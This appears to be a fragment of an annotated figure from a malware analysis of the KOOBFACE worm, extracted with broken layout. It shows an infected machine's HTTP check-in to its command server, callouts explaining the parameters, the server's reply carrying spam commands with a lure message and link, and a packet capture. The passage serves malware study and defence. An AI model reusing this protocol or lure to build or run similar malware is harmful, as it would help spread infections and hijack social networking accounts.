 Social networking
site cookie check
0—Not found
1—Found
Version of KOOBFACE
component
Stream Content
GET /fb/first.php?
f=0&a= &v=58&c=0&s=fb&l=&ck=1&c_fb=1&c_ms=1&c_hi=0&c_tw=0&c_be=0&c_fr=-2&c_yb=-2&c_tg=0&c_nl=1&c_fu=-2
HTTP/1.1
Host: .com
User-Agent: Mozilla/4.0 ; MSIE 7.0; na; .NET CLR 2.0.50727; .4506.2152; .NET CLR
3.5.
-form-urlencoded
Volume serial
number of the
infected machine
KOOBFACE
component
Indicate what social networking
site cookies are found
1—Found
0—Not found
Negative integer—Not supported
HTTP
Date: Mon, 17 Aug 2009 05:28:09 GMT
Server: Apache/1.3.41 (Unix) PHP/5.2.10
X-Powered-By: PHP/5.2.10
Connection: close
Transfer-Encoding: chunked
Content-Type: text/html
7c
TEXT_B|My last video :)
LINK_B|http://kimch ar.com/fantasticfi1ms/
FBTARGETPERPOST|20
RAZLOG|1
SI|1
#BLACKLABEL
KOOBFACE C&C
commands
No. Time Source Destination Protocol Info
410 13:28:09.379700 TCP http > unix-status [SYN, ACK] Seq=0 Ack=1
411 13:28:09.380025 TCP unix-status > http [ACK] Seq=1 Ack=1 Win=6
412 13:28:09.380579 TCP [TCP segment of a reassembled PDU]
413 13:28:09.380663 TCP http > unix-status [ACK] Seq=1 Ack=352 Win
414 13:28:09.727509 HTTP HTTP/1.1 200 OK (text/html)
415 13:28:09.729779 TCP unix-status > http [ACK] Seq=352 Ack=333
416 13:28:09.730210 HTTP GET /fb/first.php?f=0&a=1957944140&v=58&c=
417 13:28:09.730338 TCP http > unix-status [ACK] Seq=333 Ack=353
Frame 416 (54 bytes on wire, 54 bytes captured)
Ethernet II, Src: Vmware_26:67:a6 (00:0c:29:26:67:a6), Dst: Vmware_e2:d8:09 (00:50:56:e2:d8:09)
Internet Protocol, Src:
Transmission Control Protocol, Src Port: unix-status (1957), Dst Port: http (80), Seq: 352, Ack: 333, Len: 0
Hypertext Transfer Protocol
GET /fb/first.php?f=0&a= &v=58&c=0&s=fb&l=&ck=1&c_fb=1&c_ms=1&c_hi=0&c_tw=0&c_be=0&c_fr=-2&c_yb=-2&c_tg=0
Host: com\r\n
User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; na; .NET CLR 2.0.50727; .NET CLR 3.0.4506.2152; .NET CLR 3.5.30729)
Content-type: application/x-www-form-urlencoded\r\n
Connection: close\r\n